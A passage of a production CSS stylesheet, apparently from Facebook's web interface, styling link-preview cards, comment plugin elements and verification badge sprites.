    background: #dadde1;
    border-width: 0;
    color: #dadde1;
    height: 1px
}

.clearfix:after {
    clear: both;
    content: '.';
    display: block;
    font-size: 0;
    height: 0;
    line-height: 0;
    visibility: hidden
}

.clearfix {
    zoom:1}

.datawrap {
    word-wrap: break-word
}

.word_break {
    display: inline-block
}

.ellipsis {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.aero {
    opacity: .5
}

.column {
    float: left
}

.center {
    margin-left: auto;
    margin-right: auto
}

#facebook .hidden_elem {
    display: none!important
}

#facebook .invisible_elem {
    visibility: hidden
}

#facebook .accessible_elem {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    width: 1px
}

#facebook .accessible_elem_offset {
    margin: -1px
}

.direction_ltr {
    direction: ltr
}

.direction_rtl {
    direction: rtl
}

.text_align_ltr {
    text-align: left
}

.text_align_rtl {
    text-align: right
}

._3bww,._3bwv {
    height: 100%;
    width: 100%
}

._3bwv {
    display: table
}

._3bwv>._3bwy {
    display: table-cell;
    vertical-align: middle
}

._3bww>._3bwy>._3bwx {
    display: table;
    margin: 0 auto
}

._5bpf {
    height: 100%
}

._3bww>._3bwy>._2qgx {
    width: 700px
}

._5f0d {
    display: inline-block;
    overflow: hidden;
    position: relative;
    vertical-align: text-bottom
}

._5i4g {
    display: block;
    height: 100%;
    position: absolute;
    width: 100%;
    z-index: 0
}

._5i4g._5sjv {
    image-rendering: -webkit-optimize-contrast;
    image-rendering: optimize-contrast;
    image-rendering: pixelated
}

._1qe- {
    display: table;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 2
}

._1qe_ {
    display: table-row
}

._1qf0 {
    display: table-cell;
    text-align: center;
    vertical-align: middle
}

._5lar {
    z-index: 1
}

._ezo {
    cursor: pointer
}

._1yib {
    bottom: 0;
    left: 0;
    overflow: hidden;
    pointer-events: none;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 401
}

._2alo {
    position: absolute
}

._6st5 ._ezo {
    background-position-y: bottom;
    background-repeat: repeat no-repeat;
    background-size: 10px 4px;
    margin-bottom: -2px;
    padding-bottom: 2px;
    white-space: pre-line
}

._4-eo {
    box-shadow: 0 1px 3px rgba(0, 0, 0, .41);
    display: block
}

._3-a6 ._4-eo {
    box-shadow: none
}

._5vsj ._4-eo {
    display: inline-block
}

._5v3q ._4-eo {
    box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
    position: relative
}

._5v3q ._3-a6 ._4-eo._2rn3 {
    box-shadow: none
}

._5v3q ._4-eo::after {
    border: 1px solid rgba(0, 0, 0, .1);
    bottom: 0;
    content: '';
    left: 0;
    position: absolute;
    right: 0;
    top: 0
}

._1ktf ._4-eo::after {
    border-left: none;
    border-right: none
}

._5v3q ._3-a6 ._4-eo::after {
    border: none
}

._5tmf ._2t9n img,._5tmf ._2t9n._4-eo,._5tmf ._2t9n._4-eo::after {
    border-radius: 5px 5px 0 0
}

._1ktf {
    margin-left: -12px
}

._1ktf._4-eo:hover::after {
    background-color: rgba(29, 33, 41, .04)
}

._1ktf._4-eo:active::after {
    background-color: rgba(29, 33, 41, .08)
}

._9_q ._4-eo {
    width: initial!important
}

._5v3q ._4-eo._9_q,._9_q {
    background: #000;
    box-shadow: none
}

._9_q ._4-ep {
    margin: 0 auto
}

._3-a6 ._2rn3 ._4-ep .img {
    border-radius: 18px
}

._2rn3 {
    display: inline-block
}

._3-a6 ._2rn3 {
    border: 1px solid #ebedf0;
    border-radius: 18px;
    margin-top: 2px;
    overflow: hidden
}

._4iv9 {
    margin: 5px 0
}

._5-g_ ._8jnd {
    display: none
}

._8jnd {
    align-items: center;
    background-color: rgba(0, 0, 0, .8);
    border-radius: 16px;
    bottom: 8px;
    box-shadow: 0 8px 20px 0 rgba(0, 0, 0, .3), 0 2px 4px 0 rgba(0, 0, 0, .1);
    cursor: pointer;
    display: flex;
    height: 32px;
    left: 8px;
    padding: 0 12px;
    pointer-events: none;
    position: absolute;
    transition: bottom .3s ease 0s;
    z-index: 2
}

._8o0h {
    bottom: 58px
}

._8jne {
    padding-right: 7px
}

._360g ._8jnd {
    display: none
}

._-iv {
    font-size: 18px;
    font-weight: 500;
    line-height: 22px;
    margin: 14px 0 2px 0;
    max-height: 44px;
    overflow: hidden;
    word-wrap: break-word
}

._-iw {
    color: #90949c
}

._-ix {
    margin-top: 14px
}

._d5z {
    max-width: 70%
}

._6m2 {
    background-color: #fff;
    overflow: hidden;
    position: relative;
    z-index: 0
}

.fbInternVideoPreview ._6m2 {
    z-index: 12
}

._2lhm ._6m2._6m2 {
    background-color: transparent
}

._3906._6m2 {
    overflow: visible
}

._3906._6m2 ._3907 {
    overflow: hidden;
    position: relative
}

._6m3 {
    font-size: 12px;
    height: 132px;
    margin: 10px 12px;
    position: relative
}

._59ap ._6m3._--6._k-h {
    font-size: 12px;
    height: 100px;
    margin: 10px 12px;
    position: relative
}

._59ap ._6m3._--6._7eb5 {
    font-size: 12px;
    height: 77px;
    margin: 10px 12px;
    position: relative
}

._6m3._5oi5 {
    height: 100%;
    margin: 0 12px 0 12px
}

._5oi5 ._522u {
    z-index: 1
}

._5oi5 ._6m6,._5oi5 ._6m7 {
    text-overflow: ellipsis
}

._51cc ._6m3,._3eqz._5cwb._51cc ._6m3 {
    height: 215px
}

._5ej3 ._6m3 {
    height: 88px
}

._4y_8 ._6m3 {
    height: 142px;
    margin: 6px 12px
}

._59ap ._6m3 {
    height: auto;
    margin: 10px 12px;
    max-height: 100px
}

._59ap ._6m3._649o,._59ap._41u- ._6m3._649o {
    max-height: none
}

._649o {
    display: flex;
    flex-flow: column
}

._649o ._59tj {
    order: 0
}

._649o ._2dbt {
    margin-bottom: 0;
    order: 1
}

._649o ._6m7 {
    order: 2
}

._59ap ._649o {
    margin-top: 0
}

._59ap._6m4 ._649o ._59tj,._5cwb._6m4 ._649o ._59tj {
    margin-top: 0
}

._649o ._2dbs {
    padding-top: 3px
}

._pb2 ._6m3 {
    height: 76px;
    margin: 6px 12px
}

._59ap._41u- ._6m3 {
    max-height: 110px
}

._3eqz._59ap._41u- ._6m3 {
    max-height: 190px
}

._6m2.exploded .lfloat {
    float: none
}

._6m2.exploded ._6m3 {
    float: none;
    height: auto;
    margin-bottom: 12px
}

._5cwb._5cwb._5cwb,._6m4._6m4._6m4 {
    max-width: none
}

._37iz._37iz._37iz {
    max-width: -webkit-max-content;
    max-width: max-content
}

._6m4 ._6m3 {
    height: auto;
    margin-bottom: 9px
}

._6ks {
    line-height: 0;
    position: relative;
    z-index: 1
}

._6ks a:focus {
    outline: none
}

._63yw {
    position: relative
}

._6m5 {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    display: block;
    height: 158px;
    width: 158px
}

._51cc ._6m5 {
    height: 237px;
    width: 158px
}

._5ej3 ._6m5 {
    height: 40px;
    width: 40px
}

._51cc .__fq {
    top: 206px
}

._6m2:hover ._6m5 {
    color: rgba(0, 0, 0, .15)
}

._6m6,._6m6._6m6._6m6._6m6 {
    font-family: Georgia, Lucida Grande, Tahoma, Verdana, Arial, sans-serif;
    font-size: 18px;
    font-weight: 500;
    line-height: 22px;
    margin-bottom: 5px;
    max-height: 110px;
    word-wrap: break-word
}

._5cwb._359m:not(._3eqz) ._6m6 {
    padding-right: 10px
}

._pb2 ._6m6,._pb2 ._6m6._6m6._6m6._6m6 {
    font-size: 16px;
    line-height: 20px
}

._6m6,._6m6 a {
    text-decoration: none;
    transition: color .1s ease-in-out
}

._6m6 a {
    color: #1d2129
}

._6m2:hover ._275z {
    color: #1d2129
}

._6m2 ._6jx ._6m6 a {
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px
}

._6m2 ._6jx ._6m6._6m6 {
    margin-bottom: 0
}

._6m4._6m8 ._6m6 {
    margin-bottom: 0
}

._6m8 ._6m6 {
    max-height: 88px
}

._6m6 ._w_i {
    margin-right: 5px;
    position: relative;
    top: 3px
}

._6m7._6m7._6m7._6m7 {
    font-family: Helvetica, Arial, sans-serif;
    line-height: 16px;
    max-height: 80px;
    overflow: hidden
}

._6m7 a,._20l4 a {
    color: inherit;
    position: relative;
    z-index: 1
}

._6m7 a:hover {
    cursor: pointer;
    text-decoration: none
}

._4rtc ._6m7 {
    text-overflow: ellipsis;
    white-space: nowrap
}

._59ap ._59tj {
    padding-top: 9px;
    position: relative
}

._59ap .__fq {
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%)
}

._59ap .__fq .__fr {
    left: 20px
}

._59ap._6m8 ._59tj,._41u- ._6m3 ._59tj,._170x ._59ap ._59tj {
    padding-top: 5px
}

._170x ._59ap._6m8 ._59tj {
    padding-top: 21px
}

._59ap._6m8 ._6jx ._59tj {
    padding-top: 3px
}

._5cwb ._59tj {
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0
}

._5cwb ._4eyp ._522u {
    bottom: 0;
    position: absolute;
    right: 0
}

._5cwb.exploded ._59tj {
    margin-top: 9px;
    position: static
}

._5cwb._6m4 ._59tj {
    margin-top: 10px;
    position: relative
}

._59ap ._59tj a:hover {
    text-decoration: none
}

._5cwb._6m4._6m8 ._59tj {
    margin-top: 5px
}

._6m3 ._6mb,._6m3 ._d5q,._6m3 ._59tj ._6mb a {
    color: #90949c
}

._6m3 ._6mb {
    font-size: 11px;
    line-height: 11px;
    text-transform: uppercase
}

._6m3 ._1t62 {
    color: #606770;
    font-size: 12px
}

._6m3 ._d5q {
    font-size: 12px;
    line-height: 12px
}

._6m3 ._5x4b {
    margin: -1px 1px -4px 0
}

._41u- ._6m3 ._6mb,._170x ._41u- ._6m3 ._6mb,._170x ._6m3 ._6mb {
    padding-top: 13px
}

._41u-._61bj._6m4 ._6m3 ._6mb {
    padding-top: 0
}

._41u- ._6m3 ._6mb.ellipsis {
    padding-right: 8px
}

.Locale_zh_HK ._6m3 ._6mb,.Locale_zh_TW ._6m3 ._6mb,.Locale_zh_CN ._6m3 ._6mb {
    line-height: 12px
}

._59tj ._522u {
    padding-left: 10px
}

._522u {
    position: relative
}

._41u- ._522u {
    bottom: -4px;
    z-index: 2
}

._pb2._41u- ._522u {
    bottom: -2px
}

._59ap._41u- ._522u {
    bottom: 0
}

._59ap._41u- ._522u,._6m4._41u- ._522u {
    position: relative
}

._4eyp ._522u {
    margin-top: -8px
}

._59ap ._2r3x>._ohe {
    width: 100%
}

._170x ._6m2 {
    margin: 0 -12px
}

._170x ._6m3 {
    border-bottom: 1px solid #fff;
    margin-bottom: 0;
    padding-bottom: 10px
}

._hye ._6m7,._170x ._6m7 {
    height: 16px;
    text-overflow: ellipsis;
    white-space: nowrap
}

._hye ._6m6,._170x ._6m6 {
    height: 22px;
    text-overflow: ellipsis
}

._5tmf ._6m8 ._2r3x>._ohe {
    width: 100%
}

._2r3x ._4g6m {
    background-color: rgba(0, 0, 0, .4);
    border: none;
    border-radius: 50%;
    cursor: pointer;
    height: 30px;
    left: 50%;
    margin-left: -40px;
    margin-top: -15px;
    opacity: 0;
    padding: 0;
    position: absolute;
    top: 70%;
    width: 30px;
    z-index: 2
}

._2r3x:hover ._4g6m {
    opacity: 1
}

._2r3x:hover ._4g6m:hover {
    transform: scale(1.1)
}

._2r3x ._1nu {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -78px -1677px;
    height: 18px;
    margin: 6px 6px;
    width: 18px
}

._2r3x ._4g6n {
    background-color: rgba(0, 0, 0, .4);
    border: none;
    border-radius: 50%;
    cursor: pointer;
    height: 30px;
    left: 50%;
    margin-left: 10px;
    margin-top: -15px;
    opacity: 0;
    padding: 0;
    position: absolute;
    top: 70%;
    width: 30px;
    z-index: 2
}

._2r3x:hover ._4g6n {
    opacity: 1
}

._2r3x:hover ._4g6n:hover {
    transform: scale(1.1)
}

._2r3x ._1nw {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -63px -1803px;
    height: 18px;
    margin: 6px 6px;
    width: 18px
}

._6m3 ._59tj ._6mb ._2iv2 {
    color: #3b5998;
    position: relative;
    text-decoration: none;
    z-index: 5
}

._6m3 ._59tj ._6mb ._2iv2:hover {
    text-decoration: underline
}

._6m3 ._59tj ._5tc6 {
    color: #90949c;
    margin-top: 5px
}

._6m3 ._59tj ._1cen {
    padding-left: 10px;
    padding-top: 5px
}

._6m3 ._59tj ._3vkw {
    float: left;
    margin-right: 5px
}

._41u- ._6m3 ._1cen ._6mb {
    padding-top: 0
}

._1cep {
    margin-bottom: 5px
}

._41u- ._6m3 ._59tj._2616 {
    padding-top: 0
}

._2iv3 {
    border-top: 1px solid #e5e5e5;
    height: auto;
    margin-left: 12px;
    margin-right: 12px;
    padding-top: 6px;
    position: relative;
    width: auto;
    z-index: 5
}

._2iv4 {
    float: left;
    font-family: Helvetica, Arial, sans-serif;
    margin-bottom: 4px;
    margin-top: 4px;
    max-width: 75%;
    width: auto
}

._2iv5 {
    float: right;
    margin-bottom: 7px;
    width: auto
}

._5qqr ._6m6,._5qqr ._6m7 {
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%
}

._2ikp {
    border-top: solid 1px #ebedf0;
    margin: 10px 12px;
    padding-top: 11px
}

._2iku {
    color: #4b4f56;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    margin-top: 16px;
    position: relative;
    text-transform: uppercase;
    z-index: 10
}

._2iku a {
    color: #4b4f56;
    z-index: 10
}

._3-a6 ._pb2 ._2r3x {
    border: 1px solid #ebedf0;
    border-radius: 18px;
    margin-top: 2px;
    overflow: hidden
}

._3-a6 ._5pcr ._pb2 ._2r3x {
    border: none;
    border-radius: 0;
    margin-top: 0;
    overflow: hidden
}

._3eqz {
    border-radius: 5px
}

._3eqw {
    border-radius: 0;
    margin-right: -12px
}

._3b6i ._3eqw {
    margin-left: -11px;
    margin-right: -11px
}

._5p9g ._3eqw,._3-a6 ._3eqw {
    margin-left: 0;
    margin-right: 0
}

._3b6i ._3eqw {
    margin-bottom: -11px
}

._6m2._3eqz._3eqw {
    max-width: none
}

._3eqz {
    background-color: #f2f3f5
}

._3eqz._267a {
    background-color: #fff
}

._3eqz._5cwb ._6m3 {
    display: flex;
    flex-direction: column;
    height: 136px;
    justify-content: center
}

._3eqz._6m4 ._6m3,._3eqz._5ej3._6m4 ._6m3 {
    height: auto;
    max-height: 136px
}

.UFICommentContent ._3eqz._5cwb ._6m3 {
    height: 76px
}

.UFICommentContent ._3eqz._6m4._5cwb ._6m3 {
    height: auto
}

._3ekx {
    position: relative
}

._3eqz ._3ekx {
    border-bottom: 1px solid #dddfe2;
    border-right: 1px solid #dddfe2;
    margin: 0;
    padding: 10px 12px;
    position: relative
}

._3eqz._59ap ._3ekx {
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    border-left: 1px solid #dddfe2
}

._3eqz._5cwb ._3ekx {
    border-bottom-right-radius: 5px;
    border-top-right-radius: 5px
}

._3eqz._3eqw._5cwb ._3ekx,._3eqz._3eqw ._3ekx {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    border-left: none;
    border-right: none;
    border-top-right-radius: 0
}

._3eqz._5cwb ._3ekx {
    border-top: 1px solid #dddfe2
}

._3b6i ._3eqz._3eqw ._3ekx {
    border-bottom: none
}

._3b6i ._5cwb._3eqz ._3ekx {
    padding-bottom: 10px
}

._3b6i ._5cwb._3eqz._3eqw ._3ekx {
    padding-bottom: 11px
}

._3-a6 ._3eqz ._3ekx {
    border: none
}

._3eqz ._3ekx:empty {
    padding: 0
}

._3eqz ._44ae {
    display: flex;
    flex-direction: row;
    justify-content: flex-end
}

._3eqz ._6m3 {
    margin: 0
}

._3eqz._59ap ._6m5,._3eqz._59ap ._6m5 .img {
    height: 100%;
    width: 100%
}

._3eqz._5cwb._51cc._6m4 ._6m3,._3eqz._6m4 ._6m3 {
    height: auto
}

._3eqz._5ej3 ._6m3 {
    height: 117px
}

._3eqz ._44ae ._6m3 {
    flex-grow: 1;
    overflow-x: auto
}

.ie11 ._3eqz ._44ae ._6m3 {
    flex: 1;
    max-width: 95%;
    width: 45%
}

@supports (-ms-ime-align: auto) {
    ._3eqz ._44ae ._6m3 {
        flex: 1;
        max-width: 95%;
        width: 45%
    }
}

._3eqz._5cwb ._6m3 ._59tj {
    position: static
}

._3eqz ._6m3 ._59tj {
    color: #606770;
    flex-shrink: 0;
    font-size: 12px;
    line-height: 16px;
    overflow: hidden;
    padding: 0;
    text-overflow: ellipsis;
    text-transform: uppercase;
    white-space: nowrap
}

._3eqz._41u- ._6m3 ._6mb,._3eqz._41u- ._6m3 ._59tj ._1t62 {
    padding: 0
}

._3eqz._5cwb._6m4._6m8 ._59tj,._3eqz._5cwb._6m4 ._59tj {
    margin-top: 2px
}

._3eqz ._6m3 ._59tj ._5tc6 {
    color: #606770;
    margin-top: 3px
}

#facebook ._3eqz ._6m3 ._6m6 {
    font-family: inherit;
    font-size: 16px;
    line-height: 20px;
    margin: 3px 0 0;
    padding-top: 2px
}

#facebook ._3eqz._2rk1 ._6m3 ._6m6 {
    font-weight: 600;
    overflow: hidden
}

._3eqz ._6m3 ._6m7._6m7,._3eqz ._6m3 ._6m7._6m7 .fsm,._3eqz ._6m3 ._6m7._6m7 .fwn,._3eqz ._6m3 ._6m7._6m7 .fcg,._3eqz ._6m3 ._20l4._20l4,._3eqz ._6m3 ._20l4._20l4 .fsm,._3eqz ._6m3 ._20l4._20l4 .fwn,._3eqz ._6m3 ._20l4._20l4 .fcg {
    color: #606770;
    font-size: 14px;
    line-height: 20px;
    word-break: break-word
}

._3eqz ._6m3 ._6m7._6m7 a:hover,._3eqz ._6m3 ._20l4._20l4 a:hover {
    text-decoration: underline
}

._3eqz ._6m3 ._6m7._6m7,._3eqz ._6m3 ._20l4._20l4 {
    margin-top: 3px
}

._3eqz ._44af {
    align-self: center;
    padding-left: 18px
}

._3n1j ._6m6,._3n1j ._6m7 {
    -webkit-box-orient: vertical;
    display: -webkit-box;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal
}

._3n1j ._6m6 {
    -webkit-line-clamp: 2
}

._3n1j ._6m7 {
    -webkit-line-clamp: 1
}

._3n1j ._6m6:empty~._6m7 {
    -webkit-line-clamp: 2
}

._3n1j ._3n1k {
    max-height: 46px;
    overflow: hidden
}

.fixed_elem,.fixed_always {
    position: fixed!important
}

.tinyHeight .fixed_elem {
    position: static!important
}

.chrome .fixed_elem,.chrome .fixed_always {
    transform: translateZ(0)
}

.tinyHeight .chrome .fixed_elem {
    transform: none
}

._1k48 {
    cursor: default
}

._1k48:hover {
    text-decoration: none
}

._li._li._li {
    overflow: initial
}

._aj3e,._aj3e video {
    display: block;
    height: 4px;
    left: 0;
    position: absolute;
    top: 0;
    width: 2px;
    z-index: -1
}

._aowd._li._li._li {
    overflow: hidden
}

._9053 ._li._li._li {
    overflow-x: hidden
}

._72b0 {
    position: relative;
    z-index: 0
}

.registration ._li._9bpz {
    background-color: #f0f2f5
}

._li ._9bp- {
    padding-top: 5px;
    text-align: center
}

._li ._9bp- .fb_logo {
    height: 100px
}

._li ._a66f {
    padding-top: 5px;
    text-align: center
}

._li ._a66f .fb_logo {
    height: 80px;
    padding-top: 72px
}

._6kf_ {
    border: 1px solid #ebedf0;
    margin-left: 2px;
    margin-right: -4px
}

._6n1z {
    height: 44px;
    width: 60px
}

._6ljg {
    height: 40px;
    position: relative;
    width: 40px
}

._6rig {
    background-color: rgba(0, 0, 0, .3);
    background-size: cover;
    height: 40px;
    left: 0;
    margin-left: 3px;
    margin-top: 1px;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    transition: .5s ease;
    width: 40px;
    z-index: 1
}

._6ljg:hover ._6rig {
    opacity: 1
}

._6ljh {
    background-color: rgba(0, 0, 0, .3);
    background-size: cover;
    height: 40px;
    left: 0;
    margin-left: 3px;
    margin-top: 1px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 40px;
    z-index: 1
}

._605a ._6rig,._6ljh {
    border-radius: 50%;
    overflow: hidden
}

._6lji {
    height: 40px;
    left: 0;
    margin-top: -1px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 40px;
    z-index: 1
}

._5_my {
    display: inline-block;
    min-height: 10px;
    min-width: 10px;
    width: 100%
}

._68qf:before {
    background: #373737;
    color: #fff;
    content: 'Wait Time';
    font-size: 8px;
    padding: 0 1px;
    pointer-events: all;
    position: absolute;
    z-index: 2
}

._46-h {
    overflow: hidden;
    position: relative
}

._46-i {
    position: absolute
}

body.plugin {
    background: transparent;
    font-family: Helvetica, Arial, sans-serif;
    line-height: 1.28;
    overflow: hidden;
    -webkit-text-size-adjust: none
}

.plugin,.plugin button,.plugin input,.plugin label,.plugin select,.plugin td,.plugin textarea {
    font-size: 11px
}

._56q9 {
    font-size: 14px;
    line-height: 1.358;
    word-break: break-word;
    word-wrap: break-word
}

._44ri {
    border-left: 1px dotted #d3d6db
}

#facebook ._1e_f {
    overflow: visible
}

._2vq9 {
    font-size: 12px;
    line-height: 1.358;
    padding-top: 2px
}

._2vq9 a {
    color: #4267b2
}

._2vq9 .livetimestamp,._2vq9 .uiLinkSubtle {
    color: #90949c
}

._4iy4 {
    bottom: -2px;
    position: relative
}

._5mlf {
    color: #ccc;
    font-style: italic
}

._4q1v {
    color: #90949c;
    display: inline
}

._4q1v a {
    color: #90949c
}

._5mdd {
    word-wrap: break-word
}

._5mdd ._5v47 {
    font-size: 14px
}

._5mdd a {
    color: #4267b2
}

@media (max-width: 480px) {
    ._4q1v {
        display:block;
        font-size: 11px
    }
}

._2392 {
    margin-bottom: 24px
}

._3j_p {
    margin-left: 56px
}

._4uyl ._1cb {
    border: 1px solid #d3d6db;
    word-wrap: break-word
}

._1zz8 ._5yk2,._1zz8 ._1u9t {
    min-height: 40px
}

._1zz7 ._5yk2,._1zz6 ._5yk2 {
    min-height: 16px
}

._1zz7 ._1u9t,._1zz6 ._1u9t {
    min-height: 48px
}

._1u9t {
    box-sizing: border-box;
    vertical-align: top;
    width: 100%
}

._4uyl ._5yk2,._4uyl ._1u9t {
    font-size: 16px;
    padding: 12px 8px
}

._4uyl ._1p1t {
    color: #a9a9a9
}

._5tr6 {
    background: #f5f6f7;
    text-align: right
}

._5tr6 button,._5tr6 ._42fr:active,._5tr6 ._42fs {
    font-size: 14px;
    white-space: normal
}

._5pu_ {
    color: #999
}

._5sge {
    background-color: #fafafa;
    border-bottom: 1px solid #d3d6db;
    color: #90949c;
    font-size: 11px
}

._4uym {
    border: 1px solid #d3d6db;
    border-top: 0
}

._1y5f {
    color: #90949c;
    font-size: 11px
}

._1y5g {
    max-width: 140px
}

@media (max-width: 480px) {
    ._2ern {
        font-size:11px
    }
}

._5lm5 {
    border-top: 1px solid #e9ebee;
    font-size: 11px
}

._491z {
    border-bottom: 1px solid #e9ebee;
    line-height: 25px;
    margin-bottom: 24px;
    padding: 8px 0
}

._52bm {
    color: #e9ebee;
    padding: 0 8px
}

._pup {
    color: #4b4f56
}

._491z ._33ki {
    font-size: 16px
}

@media (max-width: 480px) {
    ._4k-6 ._5nz1:not(:first-child) {
        border-top:1px dotted #d3d6db;
        padding-top: 12px
    }
}

._5o4h ._1gl3 {
    background: #3578e5;
    border: none;
    box-sizing: border-box;
    color: #fff;
    font-size: 14px;
    margin-top: 24px;
    padding: 12px;
    text-shadow: none;
    width: 100%
}

._ndl {
    margin-top: 24px;
    padding: 11px
}

._3uik {
    background: #f5f6f7;
    border-radius: 1px;
    color: #365899;
    display: block;
    font-weight: bold
}

._1ci {
    height: 48px;
    width: 48px
}

._1cj {
    height: 36px;
    width: 36px
}

@media (max-width: 480px) {
    ._1ci,._1cj {
        height:32px;
        width: 32px
    }
}

._5yct {
    background-color: #f5f6f7;
    color: #365899
}

._4cqr {
    position: relative
}

._4cqr:after {
    content: '\A';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%
}

._64nf {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1941px;
    height: 16px;
    margin-left: 2px;
    width: 16px
}

._64nf._5dzz {
    width: 16px
}

.profileLink ._64nf,._2u0z ._64nf,._5vra ._64nf,._64-f ._64nf,._52eh ._64nf {
    position: relative;
    top: 3px
}

._5_jv .profileLink ._64nf,._64-f ._64nf {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1705px;
    height: 24px;
    margin-left: 4px;
    position: relative;
    top: 5px;
    width: 24px
}

.highContrast ._59c6._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1974px 0 0 -50px;
    position: absolute
}

.highContrast ._59c6._5dzz {
    overflow: hidden;
    position: relative
}

._59c6._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -50px -1974px
}

.highContrast ._59c6._5d-3._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1974px 0 0 -50px;
    position: absolute
}

.highContrast ._59c6._5d-3._5dzz {
    overflow: hidden;
    position: relative
}

._59c6._5d-3._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -50px -1974px
}

.highContrast ._59c6._5dz-:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1974px 0 0 -50px;
    position: absolute
}

.highContrast ._59c6._5dz- {
    overflow: hidden;
    position: relative
}

._59c6._5dz- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -50px -1974px
}

.highContrast ._59c6._5dz_:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1974px 0 0 -50px;
    position: absolute
}

.highContrast ._59c6._5dz_ {
    overflow: hidden;
    position: relative
}

._59c6._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -50px -1974px
}

._3qcr._5dzy {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -68px -1924px
}

.highContrast ._9o_f._5dz-:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1009px 0 0 -80px;
    position: absolute
}

.highContrast ._9o_f._5dz- {
    overflow: hidden;
    position: relative
}

._9o_f._5dz- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -1009px;
    height: 14px;
    width: 14px
}

.uiTypeaheadView .basic ._5dzy {
    float: none
}

.uiTypeaheadView .compact ._5dzy {
    display: inline-block;
    position: static
}

._5dzy {
    display: inline-block
}

._5dzz {
    height: 14px;
    margin-left: 3px;
    vertical-align: -2px;
    width: 14px
}

._5d-3._5dzz {
    height: 16px;
    margin-left: 2px;
    vertical-align: -3px;
    width: 16px
}

._5dz- {
    height: 12px;
    margin-left: 3px;
    vertical-align: -1px;
    width: 12px
}

._5dz_ {
    height: 17px;
    margin-left: 3px;
    vertical-align: -4px;
    width: 17px
}

._5d-0 {
    height: 19px;
    margin-left: 2px;
    vertical-align: -3px;
    width: 19px
}

._5d-1 {
    height: 19px;
    margin-left: 4px;
    vertical-align: -2px;
    width: 19px
}

._6g4u {
    height: 20px;
    margin-left: 2px;
    vertical-align: -3px;
    width: 20px
}

._5d-3._5d-1 {
    height: 26px;
    margin-left: 4px;
    vertical-align: -5px;
    width: 26px
}

._7xv0 {
    margin-left: 2px;
    position: relative;
    top: 1px
}

._7xv0._5dzy {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -1101px;
    border-radius: 50%;
    height: 12px;
    top: -1px;
    width: 12px
}

.highContrast ._4fvy._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1865px 0 0 -58px;
    position: absolute
}

.highContrast ._4fvy._5dzz {
    overflow: hidden;
    position: relative
}

._4fvy._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -58px -1865px
}

.highContrast ._4fvy._5d-3._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1865px 0 0 -58px;
    position: absolute
}

.highContrast ._4fvy._5d-3._5dzz {
    overflow: hidden;
    position: relative
}

._4fvy._5d-3._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -58px -1865px
}

.highContrast ._4fvy._5dz-:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1865px 0 0 -58px;
    position: absolute
}

.highContrast ._4fvy._5dz- {
    overflow: hidden;
    position: relative
}

._4fvy._5dz- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -58px -1865px
}

.highContrast ._4fvy._5dz_:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1865px 0 0 -58px;
    position: absolute
}

.highContrast ._4fvy._5dz_ {
    overflow: hidden;
    position: relative
}

._4fvy._5dz_ {
